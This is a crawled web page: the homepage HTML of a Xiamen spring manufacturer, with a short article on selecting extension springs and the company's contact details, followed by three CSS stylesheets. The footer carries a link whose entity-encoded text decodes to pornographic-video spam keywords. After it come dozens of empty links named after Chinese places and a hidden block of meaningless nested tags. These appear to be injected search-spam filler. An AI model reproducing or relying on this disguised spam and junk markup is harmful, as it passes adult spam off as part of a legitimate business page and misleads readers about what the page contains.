							<li><a href="/goods.html"><img src="/index/static/image/load.gif" _src="/index/static/image/e9f28f21476c470c57ae.png" height="103" width="103" alt="" title=""></a></li>
							 -->
						</ul>
					</div>

				</div>
			</div>
		</div>
				<div   id="sfp411o"   class="strength">
          <div   id="sfp411o"   class="imgBox">
            <img src="/index/static/image/2020032001.jpg" style="width:100%;">
          </div>
		</div>
		<div   id="sfp411o"   class="tow">
						<div   id="sfp411o"   class="new">
				<div   id="sfp411o"   class="newtit">
					<div   id="sfp411o"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="sfp411o"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="sfp411o"   class="newnr">
					<ul>
						<li>
							<div   id="sfp411o"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" title="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" height="185" width="214"></div>
							<div   id="sfp411o"   class="txt2">
								<p><span style="font-size:14px;"><strong>怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長(zhǎng)彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長(zhǎng)度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長(zhǎng)度較小的彈簧，反之則可選擇自由長(zhǎng)度較大的彈簧。
 二、選擇拉伸彈簧時(shí)還需要考慮以下幾個(gè)方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時(shí)要根據(jù)實(shí)際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長(zhǎng)度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時(shí)要考慮到載荷的大小和變形量。3.自由長(zhǎng)度：自由長(zhǎng)度是指彈簧在無(wú)負(fù)荷情況下的長(zhǎng)度。選擇時(shí)根據(jù)實(shí)際要求和使用場(chǎng)合來(lái)確定自由長(zhǎng)度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來(lái)確定。不同材料的彈簧具有不同的強(qiáng)度、耐腐蝕性、耐疲勞性等特點(diǎn)。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場(chǎng)合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進(jìn)行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來(lái)較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時(shí)不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="sfp411o"   class="newlist">
					<ul>
												<li>
							<div   id="sfp411o"   class="tit"><a href="/newsDetail/30788.html">怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</a></div>
							<div   id="sfp411o"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="sfp411o"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="sfp411o"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="sfp411o"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="sfp411o"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="sfp411o"   class="tit"><a href="/newsDetail/30761.html">廈門(mén)碳素彈簧的優(yōu)勢(shì)</a></div>
							<div   id="sfp411o"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="sfp411o"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="sfp411o"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="sfp411o"   class="tit"><a href="/newsDetail/30745.html">怎么選購(gòu)廈門(mén)壓縮彈簧</a></div>
							<div   id="sfp411o"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="sfp411o"   class="fra">
				<div   id="sfp411o"   class="fartit">
					<div   id="sfp411o"   class="fartxt">案例展示</div>
					<div   id="sfp411o"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="sfp411o"   class="farnr">
					<ul>
												<li>
							<div   id="sfp411o"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="sfp411o"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="sfp411o"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="sfp411o"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="sfp411o"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div   id="sfp411o"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="sfp411o"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="sfp411o"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="sfp411o"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="sfp411o"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="sfp411o"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="sfp411o"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="sfp411o"   class="dbdh">
	<div   id="sfp411o"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁(yè)" target="">網(wǎng)站首頁(yè)</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="sfp411o"   class="db">
	<div   id="sfp411o"   class="db11">
		<div   id="sfp411o"   class="dbnr">
			<p>
	地址：廈門(mén)市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號(hào)&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機(jī)：13666095079&nbsp;
</p>
<p>
	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門(mén)鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門(mén)脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號(hào)：<a  target="_blank">閩ICP備19001155號(hào)-1</a> 
</p>		</div>
		<div   id="sfp411o"   class="ww">
			<ul>
				<li>
					<div   id="sfp411o"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="sfp411o"   class="txt3">微信號(hào)</div>
				</li>
				<!-- <li>
					<div   id="sfp411o"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="sfp411o"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="sfp411o"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.qxlqiushu.com/" title="&#20122;&#27954;&#31934;&#24425;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#26085;&#26412;&#20122;&#27954;&#31934;&#21697;">&#20122;&#27954;&#31934;&#24425;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#26085;&#26412;&#20122;&#27954;&#31934;&#21697;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://" target="_blank">闻喜县</a>|
<a href="http://" target="_blank">安化县</a>|
<a href="http://" target="_blank">那曲县</a>|
<a href="http://" target="_blank">年辖：市辖区</a>|
<a href="http://" target="_blank">娱乐</a>|
<a href="http://" target="_blank">特克斯县</a>|
<a href="http://" target="_blank">渝中区</a>|
<a href="http://" target="_blank">江孜县</a>|
<a href="http://" target="_blank">淮北市</a>|
<a href="http://" target="_blank">新乡市</a>|
<a href="http://" target="_blank">靖江市</a>|
<a href="http://" target="_blank">南汇区</a>|
<a href="http://" target="_blank">房产</a>|
<a href="http://" target="_blank">兴山县</a>|
<a href="http://" target="_blank">全椒县</a>|
<a href="http://" target="_blank">五大连池市</a>|
<a href="http://" target="_blank">姚安县</a>|
<a href="http://" target="_blank">增城市</a>|
<a href="http://" target="_blank">宁津县</a>|
<a href="http://" target="_blank">栾川县</a>|
<a href="http://" target="_blank">瑞昌市</a>|
<a href="http://" target="_blank">乌审旗</a>|
<a href="http://" target="_blank">板桥市</a>|
<a href="http://" target="_blank">漳平市</a>|
<a href="http://" target="_blank">罗源县</a>|
<a href="http://" target="_blank">顺平县</a>|
<a href="http://" target="_blank">车致</a>|
<a href="http://" target="_blank">山西省</a>|
<a href="http://" target="_blank">阜平县</a>|
<a href="http://" target="_blank">白城市</a>|
<a href="http://" target="_blank">吉安市</a>|
<a href="http://" target="_blank">永福县</a>|
<a href="http://" target="_blank">石门县</a>|
<a href="http://" target="_blank">沂水县</a>|
<a href="http://" target="_blank">清水县</a>|
<a href="http://" target="_blank">柳州市</a>|
<a href="http://" target="_blank">高密市</a>|
<a href="http://" target="_blank">黑龙江省</a>|
<a href="http://" target="_blank">荃湾区</a>|
<a href="http://" target="_blank">申扎县</a>|
<a href="http://" target="_blank">台州市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="xbb5p" class="pl_css_ganrao" style="display: none;"><strong id="xbb5p"></strong><var id="xbb5p"><thead id="xbb5p"><strong id="xbb5p"><progress id="xbb5p"></progress></strong></thead></var><address id="xbb5p"></address><dfn id="xbb5p"><pre id="xbb5p"></pre></dfn><listing id="xbb5p"></listing><menuitem id="xbb5p"><th id="xbb5p"><mark id="xbb5p"><optgroup id="xbb5p"></optgroup></mark></th></menuitem><label id="xbb5p"><address id="xbb5p"></address></label><strong id="xbb5p"><mark id="xbb5p"><label id="xbb5p"><ins id="xbb5p"></ins></label></mark></strong><track id="xbb5p"><sub id="xbb5p"></sub></track><sub id="xbb5p"></sub><th id="xbb5p"></th><menuitem id="xbb5p"><ol id="xbb5p"><mark id="xbb5p"><dl id="xbb5p"></dl></mark></ol></menuitem><ruby id="xbb5p"><thead id="xbb5p"><rp id="xbb5p"><form id="xbb5p"></form></rp></thead></ruby><strike id="xbb5p"></strike><strong id="xbb5p"><mark id="xbb5p"></mark></strong><mark id="xbb5p"></mark><strong id="xbb5p"></strong><thead id="xbb5p"></thead><menuitem id="xbb5p"><u id="xbb5p"><mark id="xbb5p"><nobr id="xbb5p"></nobr></mark></u></menuitem><strong id="xbb5p"><small id="xbb5p"><label id="xbb5p"><dfn id="xbb5p"></dfn></label></small></strong><rp id="xbb5p"></rp><label id="xbb5p"><ruby id="xbb5p"><style id="xbb5p"><small id="xbb5p"></small></style></ruby></label><dfn id="xbb5p"><pre id="xbb5p"></pre></dfn><address id="xbb5p"><label id="xbb5p"></label></address><em id="xbb5p"><div id="xbb5p"><tt id="xbb5p"><big id="xbb5p"></big></tt></div></em><thead id="xbb5p"><listing id="xbb5p"></listing></thead><u id="xbb5p"></u><dfn id="xbb5p"><meter id="xbb5p"></meter></dfn><span id="xbb5p"><b id="xbb5p"><progress id="xbb5p"><small id="xbb5p"></small></progress></b></span><em id="xbb5p"><var id="xbb5p"></var></em><u id="xbb5p"><progress id="xbb5p"><form id="xbb5p"><meter id="xbb5p"></meter></form></progress></u><rp id="xbb5p"><label id="xbb5p"></label></rp><optgroup id="xbb5p"><thead id="xbb5p"></thead></optgroup><th id="xbb5p"></th><rp id="xbb5p"></rp><mark id="xbb5p"></mark><track id="xbb5p"><sup id="xbb5p"></sup></track><label id="xbb5p"><font id="xbb5p"><pre id="xbb5p"><output id="xbb5p"></output></pre></font></label><menuitem id="xbb5p"><ol id="xbb5p"><mark id="xbb5p"><dl id="xbb5p"></dl></mark></ol></menuitem><sub id="xbb5p"><u id="xbb5p"></u></sub><track id="xbb5p"><sub id="xbb5p"></sub></track><dfn id="xbb5p"><legend id="xbb5p"></legend></dfn><u id="xbb5p"></u><div id="xbb5p"><ruby id="xbb5p"></ruby></div><dl id="xbb5p"></dl><tt id="xbb5p"><div id="xbb5p"><b id="xbb5p"><form id="xbb5p"></form></b></div></tt><dfn id="xbb5p"><pre id="xbb5p"><var id="xbb5p"><span id="xbb5p"></span></var></pre></dfn><address id="xbb5p"></address><video id="xbb5p"><address id="xbb5p"></address></video><big id="xbb5p"><strong id="xbb5p"></strong></big></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qxlqiushu.com/index/static/css/base.css
body_size: 686
content:
@charset "utf-8";

html{overflow: visible;}
body{font-family:"微软雅黑";padding:0;margin:0;font-size:14px;background:#fff;}
ul,li{padding:0;margin:0;list-style:none;}
a:hover{color:#000;}
div,form,img,ul,ol,li,dl,dt,dd,p,span{margin:0;padding:0;border:0;}
input,textarea{margin:0;padding:0;outline:none;}
li{list-style-type:none;}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:14px;font-weight:normal;}
a{text-decoration:none;color:#000;}
a img{border:none;}


.container{width:1200px;margin: 15px auto;}


.nav-fixed{position: fixed;top: 0;width: 100%;z-index:9999;}


.clr10{clear:both;height:10px;}


.page{text-align:center;padding: 10px 0 20px;}
.page a{border:1px solid #ccc;padding:1px 6px;color:#000;background:#FeFeFe;margin:0 3px;}
.page span{margin:0 3px;}
.page a:hover{border:1px solid #f60;color:#f00}
.cur{background:#ccc, color:white;}

#ZoomBox{overflow:visible;}




.totop{position:fixed;_position:absolute;bottom:100px;right:130px;width:58px;height:62px;display:none;}
.totop a,.totop a:link{width:58px;height:62px;display:inline-block;background:url(../image/totop1.jpg) no-repeat;outline:none;}
.totop a:hover{background:url(../image/totop2.jpg) no-repeat;outline:none;}



.kefu {width:155px; height:300px;}
.kefu .kfnr{padding-top:28px; color:#000;margin-left:15px;}
.kefu table{margin-left:10px;width:130px;}
.kefu table td{margin:0;padding:6px 0 }
.kefu td img{}
.kefu .td1{}

--- FILE ---
content_type: text/css
request_url: http://www.qxlqiushu.com/index/static/css/inside.css
body_size: 2856
content:
@charset "utf-8";



.leftmain{float:left; width:240px;overflow:hidden;}


.category{width:240px;overflow: hidden;}
.category_tit{height: 40px;line-height: 40px;background: #1674e2;}
.category_tit p{font-size: 16px;font-weight: bold;padding-left: 30px;color: #fff;}

.category_con{width:238px;overflow:hidden;border:1px solid #ccc;border-top:0;zoom:1;}
.category_con ul{width:220px;margin: 0 auto 5px;overflow:hidden;zoom:1;}
.category_con ul li{width:220px;}
.category_con li a{display:block;width:100%;overflow:hidden;zoom:1;color:#222;box-sizing:border-box;padding-left:36px;white-space: nowrap;text-overflow: ellipsis;}
.category_con ul li a:hover{color:#1e80db}
.category_con ul li.cpfl1{height:30px;line-height:30px;background:#f5f5f5 url(../image/26fe8ead9a68a6fe70d8.jpg) 20px 11px no-repeat;margin:8px 0 5px;}
.category_con ul li.cpfl2{height:24px;line-height:24px;}
.category_con ul li.cpfl2 a{color:#666;}
.category_con ul li.cpfl2 a:hover{color:#1e80db;}


.left_contact{width:240px;overflow: hidden;}
.left_contact_con{width:238px;height:245px;background:url(../image/b3879001353571c33ab0.jpg) center top no-repeat;border:1px solid #ccc;padding-top:90px;}
.left_contact_con ul{padding:0 10px;}
.left_contact_con ul li{line-height:1.8em;color:#222;}
.left_contact_con p{width:210px;margin:0 auto;line-height:1.7em;color:#222;}


.columns ul li{height: 32px;line-height: 32px;border-bottom: 1px dashed #e5e5e5;}
.columns ul li a{height: 35px;padding-left: 20px;}



.rightmain{width:940px;overflow: hidden;float:right;}
.rightmain_tit{height: 40px;line-height: 40px;background: #1674e2;padding:0 15px;margin-bottom:15px;}
.order .rightmain_tit,.contact .rightmain_tit,.proshow .rightmain_tit,.aboutus .rightmain_tit,.prohot .rightmain_tit{margin:0;}
.rightmain_tit p{float:left;color:#fff;font-size:16px;font-weight: bold;}
.position{float:right;color:#f0f0f0;}
.position a{color:#f0f0f0;}
.position a:hover{color:#fff;}
.aboutus .rightmain_con{font-size:16px;}


.pro_floor{width:100%;overflow:hidden;margin:0 auto 10px;}
.pro_floor_tit{height:44px;line-height:44px;padding:0 25px;background:#e6e6e6;}
.pro_floor_tit p{float:left;color:#222;font-size:16px;font-weight:bold;}
.pro_floor_tit span{float:right;}
.pro_floor_tit span a{display:block;color:#222;}
.pro_floor_tit span a:hover{color:#1e80db;}

.pro_floor_con{margin:10px auto 0;}
.prolist .pro_floor_con,.honors .pro_floor_con,.albums .pro_floor_con,.partners .pro_floor_con{margin:0 auto;}
.pro_floor_con ul{width:960px;}
.pro_floor_con ul li{width:218px;float:left;margin:0 12px 15px 0;border:1px solid #ddd;padding:3px;text-align:center;}
.pro_floor_con ul li .pic{width:218px;height:180px;overflow:hidden;}
.pro_floor_con ul li .pic a{display:block;width:218px;height:180px;}
.pro_floor_con ul li .text,.pro_hot_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.pro_floor_con ul li .text a,.pro_hot_con ul li .text a{width:100%;display: block;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;}
.pro_floor_con ul li .text a:hover,.pro_hot_con ul li .text a:hover{color:#1e80db;}


.pro_hot{padding:10px 9px;border:1px solid #ddd;border-top:0;}
.pro_hot_tit{border-bottom:2px #535353 solid; height:30px;margin-bottom:10px;}
.pro_hot_tit ul{overflow:hidden;zoom:1}
.pro_hot_tit ul li{float:left;display:block;width:104px;cursor:pointer;height:30px;line-height:32px;text-align:center;margin-right:5px;font-size:15px;font-weight:bold; }
.pro_hot_tit .onclick{color:#fff; background:url(../image/fenleibtn.jpg)}
.pro_hot_tit .noclick{color:#666; background:url(../image/fenleibtn-noclick.jpg)}

.pro_hot_con{width:100%;overflow:hidden;}
.pro_hot_con ul{width:950px;overflow:hidden;padding-left:1px;zoom:1;}
.pro_hot_con ul li{width:214px;overflow:hidden;border:1px #ddd solid;float:left;margin:0 10px 15px 0;text-align: center;padding: 3px;}
.pro_hot_con ul li .pic{width:214px;height:180px;overflow:hidden;}
.pro_hot_con ul li .pic a{display:block;width:214px;height:180px;}

.products_nav{border:1px #eee solid;background-color:#f9f9f9;margin:10px auto;padding:10px;overflow:hidden;zoom:1}
.pro_search{padding:10px 0; clear:both}


.showpro{overflow:hidden;width:910px; padding:15px 14px;border:1px solid #ddd;border-top:0;}


.showpro_left{width:360px;float:left;overflow:hidden;height:360px;margin-bottom:30px;}
.showpro_left{box-sizing:border-box;text-align:center;border:1px solid #ddd;padding:4px;}
.showpro_left a{display:block;height:350px;width:350px;}


.showpro_right{float:right; width:530px;overflow:hidden;height:360px;}
.showpro_bt{display:block;width:515px;height:50px;line-height:50px;overflow:hidden;font-size:16px;font-weight:bold;color:#000;padding-left:15px;white-space: nowrap;text-overflow: ellipsis;}
.fenlei{margin:0 10px;padding:5px 10px;text-align:left;background-color: #FFFCE3;border: 1px solid #FFD696; color:#333;}
.fenlei li{height:20px;overflow:hidden;}
.fenlei a{color:#369}
.fenlei a:hover{color:#f60}
.jieshao{padding:15px;text-align:left;color:#666;overflow:hidden;}
.jieshao li{overflow: hidden;line-height:1.7em;width:100%;float:left;margin-bottom:20px;max-height:205px;}


.showpro_detail{width：910;overflow:hidden;margin-bottom:20px}
.detail_tit{width:100%;height:27px;border-bottom:3px solid #1e80db;}
.detail_tit p{height:30px;line-height:30px;border-radius:3px;background:#1e80db;float:left;padding:0 20px;font-size:16px;color:#fff;}
.detail_content{padding:10px;color:#333;line-height:1.8em;}


.goback,.next{margin:10px auto 0;border:1px solid #eee;height:35px;line-height:35px;text-align:center;overflow:hidden;zoom:1;}
.goback a{color:#f60;}
.goback a:hover{text-decoration:underline;}

.next{background:url(../image/aboutbg.gif) bottom repeat-x;color:#555;}
.next a{color:#333;text-decoration:none;max-width:360px;white-space: nowrap;text-overflow: ellipsis;}
.next a,.next span{display:inline-block;height:35px;overflow:hidden;}
.next a{padding-right:15px;}
.next span{padding-left:15px;}
.next a:hover{color:#f60;text-decoration:underline}


.productmore{border:1px solid #eee; margin-top:10px;}
.productmore_bt{background:url(../image/aboutbg.gif) bottom repeat-x;height:30px;line-height:30px;padding-left:10px;color:#666;font-weight:bold;}
.product_con{padding:15px;overflow:hidden;}
.product_con .pro_list{width:930px;overflow:hidden;max-height:465px;_zoom:1}
.product_con ul li{width:204px;overflow:hidden;border:1px #ddd solid;padding:3px;float:left;margin:0 10px 15px 0;text-align:center;}
.product_con ul li .pic{width:204px;height:180px;overflow:hidden;}
.product_con ul li .pic a{display:block;height:180px;}
.product_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.product_con ul li .text a{ width:100%;display: block;overflow:hidden;}
.product_con ul li .text a:hover{color:#1e80db;text-decoration:underline;}


.rightmain_con{padding:15px 20px 5px;color:#333;line-height:1.8em;border:1px solid #ddd;border-top:0;}
.rightmain_con p{width:100%;overflow:hidden;margin-bottom:10px;}


.news_list ul li{height:170px;width:100%;margin-bottom:10px;padding:5px 0 15px;border-bottom:1px solid #ddd;}
.news_list_pic{height:160px;width:190px;float:left;border:1px solid #ddd;text-align:center;padding:4px;}
.news_list_pic a{height:160px;width:190px;display:block;}

.news_list_tit{height:36px;width:710px;float:right;line-height:36px;font-size:15px;}
.news_list_tit a{display:block;color:#222;}
.news_list_tit a:hover{color:#1e80db;}
.news_list_date{width:710px;float:right;color:#999;font-family: Arial;height:20px;line-height:20px;}
.news_list_date span{display:block;width:30px;float:left;height:1px;overflow:hidden;background:#999;margin:10px 10px 10px 0;}
.news_list_text{width:710px;float:right;color:#666;line-height:24px;max-height:70px;overflow:hidden;margin:4px 0 10px;}
.news_list_text img{display:none;}
.news_list_more{width:710px;float:right;height:30px;line-height:30px;}
.news_list_more a{display:block;padding:0 15px;float:left;height:30px;background:#999;text-align:center;color:#fff;border-radius:3px;}
.news_list_more a:hover{background:#1e80db;}


.newshow .news_con{padding:10px 0;}
.newsdetail .title{font-size:16px;font-weight:bold;text-align:center;color:#222;height:30px;line-height:30px;}
.newsdate{text-align:center;color:#666;border-bottom:1px #ccc dotted;margin-bottom:15px;padding-bottom:15px;}
.newscontent{color:#333;line-height:1.8em;padding:0 10px;}
.newscontent p{margin-bottom:10px;}


.problem_con{padding: 0 10px;overflow:hidden;zoom:1;}
.problem_list{overflow:hidden;_zoom:1;margin-bottom:10px;}
.problem_list ul li{width:100%;height:30px;line-height:30px;border-bottom:1px #ccc dotted;overflow:hidden;_zoom:1;color:#333;}
.problem_list ul li a{color:#333;}
.problem_list ul li a:hover{color:#e00;}
.problem_list ul li .news_title{float:left;width:750px;text-indent:20px;overflow:hidden;_zoom:1;}
.problem_list ul li .news_date{float:right;width:90px;text-align:center;overflow:hidden;_zoom:1;}
.problem_list .newsbg{height:33px;line-height:33px;background:#f2f2f2;background-image:none;color:#f00;font-weight:bold;}
.problem_list .newsbg .news_title{float:left;width:500px;text-indent:30px;}
.problem_list .newsbg .news_date{float:right;width:100px;text-align:center;}


.contact_con{overflow:hidden;zoom:1;background:url(../image/8e28bffb3658060eb6a8.jpg) center no-repeat;width:940px;height:580px;}
.contactus{padding:155px 0 0 425px;color:#333;float:left;width:340px;max-height:295px;line-height:1.8em;}


.honors ul li .pic,.honors ul li .pic a{height:218px;}


.partners ul li{position: relative;}
.partners ul li .pic,.partners ul li .pic a{height:126px;}
.partners ul li .text{height:126px;width:218px;line-height:126px;margin:0;position:absolute;left:3px;top:3px;background:rgba(0, 0, 0, 0);*background: #000;*filter: alpha(opacity=0);}
.partners ul li .text a{color: #fff!important;font-size: 18px;font-weight: bold;opacity: 0;}
.partners ul li:hover .text{background: rgba(0, 0, 0, .6);*background: #000;*filter: alpha(opacity=60);}
.partners ul li:hover .text a{opacity: 1;}


.videos_con,.videos_list{width:100%;overflow:hidden;}
.videos_list ul{width:960px;overflow:hidden;}
.videos_list ul li{width:226px;overflow:hidden;text-align:center;float:left;margin:0 12px 10px 0;}
.videos_list ul li .pic{width:218px;height:145px;overflow:hidden;padding:3px;border:1px solid #ddd;}
.videos_list ul li .pic a{display:block;width:218px;height:145px;background:url(../image/d50128cadac89d0bd59b.jpg) center no-repeat;background-size:100% 100%;}
.videos_list ul li .text{width:218px;height:30px;overflow:hidden;line-height:30px;}
.videos_list ul li .text a{display:block;color:#333;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.videos_list ul li .text a:hover{color:#ff6637;}


.show_videos{text-align:center;max-width:910px;margin:0 auto 15px;overflow:hidden;}
.show_videos embed{max-width:910px!important;max-height:750px!important;min-width:820px;min-height:430px;}


.map{overflow:hidden;zoom:1;border:1px solid #ccc;}
.map .top{width:100%;height:33px;background: url(../image/productsbg.jpg);background-size: auto 100%;overflow:hidden;_zoom:1;line-height:33px;}
.map .top p{font-size:16px;color:#333;float:left;font-weight:bold;padding-left:20px;height:30px;}
.map .position1{height:30px;float:right;margin-right:20px;color:#333}
.map .position1 a{color:#333}
.map .position1 a:hover{color:#000}

.map .bum{width:100%;color:#333;}
.map .bum .con{width:100%;height:30px;line-height:30px;background: url(../image/productsbg.jpg);border-top:1px solid #ccc}
.map .bum .con .tit{float:left;width:120px;overflow:hidden;font-weight:bold;padding:0 35px;}
.map .bum .con .mapmore{float:right;width:76px;text-align: center;overflow: hidden;}
.map .bum .con .mapmore a{color:#333;display:block;}
.map .bum .con .mapmore a:hover{color:#ff6637;}

.map .bum .con a{float:left;padding-left:23px;height:30px;line-height:30px;}
.map .bum .cpksdh1 {width: 1130px;margin:10px auto;}
.map .bum .cpksdh1 .cpksdh1_con{width: 1130px; overflow: hidden;}
.map .bum .cpksdh1 .cpksdh1_con ul li{float: left;width:161px;overflow: hidden; height:30px; line-height:30px; }
.map .bum .cpksdh1 .cpksdh1_con ul li a{width:90%;display:block;height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#333;}
.map .bum .cpksdh1 .cpksdh1_con ul li a:hover{color:#1e80db;}

--- FILE ---
content_type: text/css
request_url: http://www.qxlqiushu.com/index/static/css/home.css
body_size: 2701
content:
.probox{padding: 30px 0;}
.probox .title{margin: 0 auto 20px;overflow: hidden;text-align: center;}
.probox .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.probox .title .tit a{display: block;color: #000;}
.probox .title .tit a:hover{color: #143a85;}
.probox .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.probox .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.probox .title .text2{line-height: 20px;font-size: 12px;color: #888;}

.proclass{width: 240px;float: left;overflow: hidden;background: #f5f5f5;}
.proclass .fltit{width: 215px;height: 47px;overflow: hidden;padding: 13px 0 0 20px;border-left: 5px solid #143a85;}
.proclass .fltit p{height: 30px;line-height: 30px;float: left;border-bottom: 1px solid #143a85;margin-right: 10px;}
.proclass .fltit p a{font-size: 16px;color: #333;display: block;}
.proclass .fltit p a:hover{color: #143a85;}
.proclass .fltit span{display: block;height: 30px;line-height: 34px;font-family: Arial;color: #333;float: left;}

.proclass .flcon{width: 235px;border-left: 5px solid #143a85;overflow: hidden;}
